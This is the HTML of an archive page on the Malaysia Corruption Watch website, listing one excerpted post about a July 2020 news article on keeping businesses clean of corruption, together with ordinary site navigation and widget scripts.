	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-325"><a href="https://corruptionwatch.my/organisasi-kepimpinan-mcw-2018-2020/pendaftaran-keahlian/">Pendaftaran Keahlian</a>
	<ul class="sub-menu">
		<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://corruptionwatch.my/organisasi-kepimpinan-mcw-2018-2020/pendaftaran-keahlian/contoh-borang-yang-telah-diisi-penuh/">Contoh Borang yang telah diisi penuh</a></li>
	</ul>
</li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://corruptionwatch.my/organisasi-kepimpinan-mcw-2018-2020/ahli-lembaga-penasihat-mcw/">AHLI LEMBAGA PENASIHAT MCW</a></li>
	<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://corruptionwatch.my/carta-tadbir-urus-eksklusif-mcw/ahli-panel-pemikir-penggal-2023-2026/">AHLI PANEL PEMIKIR</a></li>
</ul>
</li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-284"><a href="https://corruptionwatch.my/blog/category/kenyataan-media/">Bahan Terbitan</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://corruptionwatch.my/arkib-berita-dan-kenyataan-media/laporan-korporat-mcw-2022/">Laporan Korporat MCW 2022</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1719"><a href="http://corruptionwatch.my/blog/category/buletin-mcw/">Buletin MCW</a>
	<ul class="sub-menu">
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1718"><a href="https://corruptionwatch.my/blog/2022/07/27/buletin-online-mcw-april-jun-2022/">BULETIN ONLINE MCW April-Jun 2022</a></li>
		<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1722"><a href="https://corruptionwatch.my/blog/2022/04/09/buletin-mcw-edisi-jan-mac-2022/">Buletin MCW Edisi Jan-Mac 2022</a></li>
		<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://corruptionwatch.my/blog/2022/01/02/buletin-mcw-edisi-oktober-disember-2021/">Buletin MCW Edisi Oktober-Disember 2021</a></li>
		<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="https://corruptionwatch.my/blog/2021/10/06/buletin-mcw-edisi-jul-sept-2021/">Buletin MCW Edisi Jul-Sept 2021</a></li>
		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://corruptionwatch.my/arkib-media/buletin-mcw-edisi-april-jun-2021/">Buletin MCW Edisi April-Jun 2021</a></li>
		<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1721"><a href="https://corruptionwatch.my/blog/2021/02/21/buletin-pemerhati-rasuah-malaysia/">BULETIN PEMERHATI RASUAH MALAYSIA</a></li>
		<li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://corruptionwatch.my/arkib-media/buletin-mcw-ogos-oktober2017/">BULETIN MCW (Ogos-Oktober2017)</a></li>
	</ul>
</li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://corruptionwatch.my/arkib-media/">Arkib Media</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://corruptionwatch.my/merintis-peranan-dalam-pelan-antirasuah-nasional-jilid1/">MERINTIS PERANAN DALAM PELAN ANTIRASUAH NASIONAL (Jilid1)</a></li>
	<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://corruptionwatch.my/merintis-peranan-dalam-pelan-antirasuah-nasional-jilid2/">MERINTIS PERANAN DALAM PELAN ANTIRASUAH NASIONAL (Jilid2)</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://corruptionwatch.my/mcw-road-map-2020-2/">MCW Road Map 2020</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://corruptionwatch.my/asas-penubuhan-malaysia-corruption-watch-mcw-pemerhati-rasuah-malaysia/">ASAS PENUBUHAN MALAYSIA CORRUPTION WATCH – MCW – PEMERHATI RASUAH MALAYSIA.</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://corruptionwatch.my/perjalanan-mcw-2017-hingga-2019-dan-analisa-swot/">PERJALANAN MCW 2017 HINGGA 2019 DAN ANALISA SWOT.</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://corruptionwatch.my/arkib-media/panduan-pendidikan-pencegahan-rasuah/">BAHAN BACAAN WAJIB AHLI MCW – PANDUAN PENDIDIKAN PENCEGAHAN RASUAH</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3303"><a href="https://anyflip.com/ozsiz/bthl/">Buku Suara Perjuangan Banteras Rasuah Negara</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://corruptionwatch.my/hubungi-mcw/">Hubungi MCW</a>
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://corruptionwatch.my/hubungi-mcw/borang-maklumbalas/">Borang Maklumbalas</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Companies</h1>			</header><article class="mh-loop-item mh-clearfix post-981 post type-post status-publish format-standard has-post-thumbnail hentry category-akhbar category-macc tag-advertorial tag-bribes tag-commercial-organisations tag-companies tag-corporate-liability tag-corruption tag-macc tag-malaysian-anti-corruption-commission tag-section-17a">
	<figure class="mh-loop-thumb">
		<a href="https://corruptionwatch.my/blog/2020/07/15/keep-your-business-clean/"><img width="326" height="245" src="https://corruptionwatch.my/wp-content/uploads/2020/07/757508-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://corruptionwatch.my/wp-content/uploads/2020/07/757508-326x245.jpg 326w, https://corruptionwatch.my/wp-content/uploads/2020/07/757508-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://corruptionwatch.my/blog/2020/07/15/keep-your-business-clean/" rel="bookmark">
					Keep your business clean				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>July 15, 2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://corruptionwatch.my/blog/author/adminmcw/">adminMCW</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://corruptionwatch.my/blog/2020/07/15/keep-your-business-clean/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>https://www.thestar.com.my/news/nation/2020/07/15/keep-your-business-clean Wednesday, 15 Jul 2020 By M. MAGESWARI PUTRAJAYA: To ensure that commercial organisations conduct their businesses with integrity, and to promote good governance among companies, <a class="mh-excerpt-more" href="https://corruptionwatch.my/blog/2020/07/15/keep-your-business-clean/" title="Keep your business clean">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-2" class="mh-widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-42"><a href="https://corruptionwatch.my/blog/category/acara/">Acara</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://corruptionwatch.my/blog/category/akhbar/">Akhbar</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-april-2018/">Aktiviti April 2018</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-april-2022/">Aktiviti April 2022</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-dis-2018/">Aktiviti Dis 2018</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-dis-2019/">Aktiviti Dis 2019</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-dis-2022/">Aktiviti Dis 2022</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-dis-2023/">Aktiviti Dis 2023</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-feb-2021/">Aktiviti Feb 2021</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-feb-2024/">Aktiviti Feb 2024</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-jan-2024/">Aktiviti Jan 2024</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-jul-2023/">Aktiviti Jul 2023</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-julai-2018/">Aktiviti Julai 2018</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-julai-2019/">Aktiviti Julai 2019</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-jun-2022/">Aktiviti Jun 2022</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-jun-2023/">Aktiviti Jun 2023</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-mac-2018/">Aktiviti Mac 2018</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-mac-2023/">Aktiviti Mac 2023</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/">Aktiviti MCW</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-mei-2022/">Aktiviti Mei 2022</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-nov-2017/">Aktiviti Nov 2017</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-nov-2019/">Aktiviti Nov 2019</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-nov-2022/">Aktiviti Nov 2022</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-nov-2023/">Aktiviti Nov 2023</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-ogos-2017/">Aktiviti Ogos 2017</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-okt-2017/">Aktiviti Okt 2017</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-okt-2022/">Aktiviti Okt 2022</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-okt-2023/">Aktiviti Okt 2023</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-sept-2017/">Aktiviti Sept 2017</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-sept-2022/">Aktiviti Sept 2022</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/aktiviti-sept-2023/">Aktiviti Sept 2023</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://corruptionwatch.my/blog/category/artikel/">Artikel</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://corruptionwatch.my/blog/category/berita-tv/awesome-tv/">Awesome TV</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://corruptionwatch.my/blog/category/bahan-bacaan-wajib/">Bahan Bacaan Wajib</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://corruptionwatch.my/blog/category/akhbar/berita-harian/">Berita Harian</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://corruptionwatch.my/blog/category/berita-tv/">Berita TV</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://corruptionwatch.my/blog/category/bernama/">Bernama</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://corruptionwatch.my/blog/category/bernama-radio/">Bernama Radio</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://corruptionwatch.my/blog/category/buku/">Buku</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://corruptionwatch.my/blog/category/buku-mcw/">Buku MCW</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://corruptionwatch.my/blog/category/buletin-mcw/">Buletin MCW</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://corruptionwatch.my/blog/category/diskusi/">Diskusi</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://corruptionwatch.my/blog/category/forum/">FORUM</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://corruptionwatch.my/blog/category/hara/">HARA</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://corruptionwatch.my/blog/category/akhbar/harian-metro/">Harian Metro</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://corruptionwatch.my/blog/category/infografik/">Infografik</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://corruptionwatch.my/blog/category/jemputan/">Jemputan</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://corruptionwatch.my/blog/category/keahlian-mcw/">Keahlian MCW</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://corruptionwatch.my/blog/category/kejar-17/">Kejar 17</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://corruptionwatch.my/blog/category/kenyataan-media/">Kenyataan Media</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://corruptionwatch.my/blog/category/kunjungan/">Kunjungan</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://corruptionwatch.my/blog/category/lawatan/">Lawatan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://corruptionwatch.my/blog/category/macc/">MACC</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://corruptionwatch.my/blog/category/akhbar/malaysia-gazette/">Malaysia Gazette</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://corruptionwatch.my/blog/category/memorandum/">Memorandum</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://corruptionwatch.my/blog/category/mesyuarat/">Mesyuarat</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://corruptionwatch.my/blog/category/nacp/">NACP</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://corruptionwatch.my/blog/category/nacs/">NACS</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://corruptionwatch.my/blog/category/penyelewengan/">Penyelewengan</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://corruptionwatch.my/blog/category/penyeludupan/">Penyeludupan</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://corruptionwatch.my/blog/category/rancangan-radio/">Rancangan Radio</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://corruptionwatch.my/blog/category/rancangan-tv/">Rancangan TV</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://corruptionwatch.my/blog/category/rasuah/">Rasuah</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://corruptionwatch.my/blog/category/respons-media/">Respons Media</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://corruptionwatch.my/blog/category/sesi-dialog/">Sesi Dialog</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://corruptionwatch.my/blog/category/siaran-tv/">Siaran TV</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://corruptionwatch.my/blog/category/akhbar/sinar-harian/">Sinar Harian</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://corruptionwatch.my/blog/category/sprm/">SPRM</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://corruptionwatch.my/blog/category/sumbangan/">Sumbangan</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://corruptionwatch.my/blog/category/team-building/">Team Building</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://corruptionwatch.my/blog/category/artikel/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://corruptionwatch.my/blog/category/siaran-tv/tv-jakim/">TV Jakim</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://corruptionwatch.my/blog/category/aktiviti-mcw/ulangtahun-mcw/">Ulangtahun MCW</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://corruptionwatch.my/blog/category/akhbar/utusan/">Utusan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://corruptionwatch.my/blog/category/video-klip/">Video Klip</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://corruptionwatch.my/blog/category/warga-asing/">Warga Asing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://corruptionwatch.my/blog/category/youtube/">Youtube</a>
</li>
</ul></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-1">
<div id="categories-3" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Senarai Aktiviti</span></h6><form action="https://corruptionwatch.my" method="get"><label class="screen-reader-text" for="cat">Senarai Aktiviti</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="42">Acara</option>
	<option class="level-0" value="54">Akhbar</option>
	<option class="level-0" value="89">Aktiviti April 2018</option>
	<option class="level-0" value="287">Aktiviti April 2022</option>
	<option class="level-0" value="108">Aktiviti Dis 2018</option>
	<option class="level-0" value="155">Aktiviti Dis 2019</option>
	<option class="level-0" value="339">Aktiviti Dis 2022</option>
	<option class="level-0" value="494">Aktiviti Dis 2023</option>
	<option class="level-0" value="231">Aktiviti Feb 2021</option>
	<option class="level-0" value="511">Aktiviti Feb 2024</option>
	<option class="level-0" value="501">Aktiviti Jan 2024</option>
	<option class="level-0" value="417">Aktiviti Jul 2023</option>
	<option class="level-0" value="97">Aktiviti Julai 2018</option>
	<option class="level-0" value="141">Aktiviti Julai 2019</option>
	<option class="level-0" value="296">Aktiviti Jun 2022</option>
	<option class="level-0" value="400">Aktiviti Jun 2023</option>
	<option class="level-0" value="87">Aktiviti Mac 2018</option>
	<option class="level-0" value="371">Aktiviti Mac 2023</option>
	<option class="level-0" value="241">Aktiviti MCW</option>
	<option class="level-0" value="281">Aktiviti Mei 2022</option>
	<option class="level-0" value="64">Aktiviti Nov 2017</option>
	<option class="level-0" value="147">Aktiviti Nov 2019</option>
	<option class="level-0" value="329">Aktiviti Nov 2022</option>
	<option class="level-0" value="471">Aktiviti Nov 2023</option>
	<option class="level-0" value="1">Aktiviti Ogos 2017</option>
	<option class="level-0" value="46">Aktiviti Okt 2017</option>
	<option class="level-0" value="327">Aktiviti Okt 2022</option>
	<option class="level-0" value="465">Aktiviti Okt 2023</option>
	<option class="level-0" value="9">Aktiviti Sept 2017</option>
	<option class="level-0" value="309">Aktiviti Sept 2022</option>
	<option class="level-0" value="448">Aktiviti Sept 2023</option>
	<option class="level-0" value="58">Artikel</option>
	<option class="level-0" value="569">Awesome TV</option>
	<option class="level-0" value="597">Bahan Bacaan Wajib</option>
	<option class="level-0" value="550">Berita Harian</option>
	<option class="level-0" value="565">Berita TV</option>
	<option class="level-0" value="566">Bernama</option>
	<option class="level-0" value="213">Bernama Radio</option>
	<option class="level-0" value="584">Buku</option>
	<option class="level-0" value="387">Buku MCW</option>
	<option class="level-0" value="232">Buletin MCW</option>
	<option class="level-0" value="219">Diskusi</option>
	<option class="level-0" value="443">FORUM</option>
	<option class="level-0" value="492">HARA</option>
	<option class="level-0" value="600">Harian Metro</option>
	<option class="level-0" value="191">Infografik</option>
	<option class="level-0" value="41">Jemputan</option>
	<option class="level-0" value="559">Keahlian MCW</option>
	<option class="level-0" value="18">Kejar 17</option>
	<option class="level-0" value="4">Kenyataan Media</option>
	<option class="level-0" value="14">Kunjungan</option>
	<option class="level-0" value="396">Lawatan</option>
	<option class="level-0" value="171">MACC</option>
	<option class="level-0" value="601">Malaysia Gazette</option>
	<option class="level-0" value="32">Memorandum</option>
	<option class="level-0" value="10">Mesyuarat</option>
	<option class="level-0" value="354">NACP</option>
	<option class="level-0" value="524">NACS</option>
	<option class="level-0" value="356">Penyelewengan</option>
	<option class="level-0" value="587">Penyeludupan</option>
	<option class="level-0" value="212">Rancangan Radio</option>
	<option class="level-0" value="125">Rancangan TV</option>
	<option class="level-0" value="195">Rasuah</option>
	<option class="level-0" value="386">Respons Media</option>
	<option class="level-0" value="168">Sesi Dialog</option>
	<option class="level-0" value="575">Siaran TV</option>
	<option class="level-0" value="532">Sinar Harian</option>
	<option class="level-0" value="274">SPRM</option>
	<option class="level-0" value="538">Sumbangan</option>
	<option class="level-0" value="13">Team Building</option>
	<option class="level-0" value="596">Tips</option>
	<option class="level-0" value="576">TV Jakim</option>
	<option class="level-0" value="429">Ulangtahun MCW</option>
	<option class="level-0" value="547">Utusan</option>
	<option class="level-0" value="196">Video Klip</option>
	<option class="level-0" value="556">Warga Asing</option>
	<option class="level-0" value="439">Youtube</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-3">
<div id="wp_statistics_widget-2" class="mh-footer-widget widget_wp_statistics_widget"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Jumlah Pelawat</span></h6><ul><li><label>Online Visitors:&nbsp;</label>0</li><li><label>Today's Views:&nbsp;</label>0</li><li><label>Today's Visitors:&nbsp;</label>0</li><li><label>Total Views:&nbsp;</label>0</li><li><label>Total Visitors:&nbsp;</label>449,996</li></ul></div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-4">
<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">ALAMAT</span></h6>			<div class="textwidget"><p>IBU PEJABAT PENGURUSAN, MALAYSIA CORRUPTION WATCH<br />
ALAMAT :<br />
PEMERHATI RASUAH MALAYSIA / MALAYSIA CORRUPTION WATCH (MCW)<br />
No. B- 2-1A, Jalan Prima Saujana 2/G, Taman Prima Saujana, 43000 Kajang, Selangor.<br />
TELEFON :  +6017-811 1472/+6010-543 1472</p>
<p>WHATSAPP/TELEGRAM:   +6017-811 1472<br />
E-MEL : malaysiacorruptionwatch@gmail.com<br />
WEB : <a href="https://corruptionwatch.my/">www.corruptionwatch.my</a></p>
<p>FACEBOOK : <a href="https://www.facebook.com/Malaysia-Corruption-Watch-MCW-1443269169091429">Malaysia Corruption Watch – MCW</a></p>
<p>INSTAGRAM: <a href="https://www.instagram.com/pemerhatirasuahmalaysia_mcw/">pemerhatirasuahmalaysia_mcw</a></p>
<h2 class="_aacl _aacs _aact _aacx _aada"></h2>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal-window" id="modal-window-1" role="dialog" aria-modal="true"  aria-live="off"><div class="modal-window__wrapper"><div class="modal-window__content"><div class="modal-window__content-wrapper"><div class="modal-window__content-main"><p style="text-align:center"><div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-981-1" width="640" height="352" preload="metadata" controls="controls"><source type="video/mp4" src="http://corruptionwatch.my/wp-content/uploads/2020/09/WhatsApp-Video-2020-09-18-at-11.08.58-PM-1.mp4?_=1" /><a href="http://corruptionwatch.my/wp-content/uploads/2020/09/WhatsApp-Video-2020-09-18-at-11.08.58-PM-1.mp4">http://corruptionwatch.my/wp-content/uploads/2020/09/WhatsApp-Video-2020-09-18-at-11.08.58-PM-1.mp4</a></video></div></p></div></div><div class="modal-window__close" tabindex="0" role="button" aria-label="Close">Close</div></div></div></div>

<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+60178111472", 
            company_logo_url: "//static.whatshelp.io/img/flag.png", 
            greeting_message: "Hello, how may we help you? Just send us a message now to get assistance.", 
            call_to_action: "Message us", 
            position: "right", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

<link rel='stylesheet' id='mediaelement-css' href='https://corruptionwatch.my/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://corruptionwatch.my/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="platform.js-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/press-tube/assets/dist/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/press-tube/assets/dist/js/user.min.js" id="press-tube_user_script-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/wp-imageviewer/imageviewer/iv-viewer.js?ver=2.0.6" id="wp-imageviewer-js"></script>
<script type="text/javascript" src="https://corruptionwatch.my/wp-content/plugins/wp-imageviewer/wp-imageviewer-init.js?ver=2.0.6" id="wp-imageviewer-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 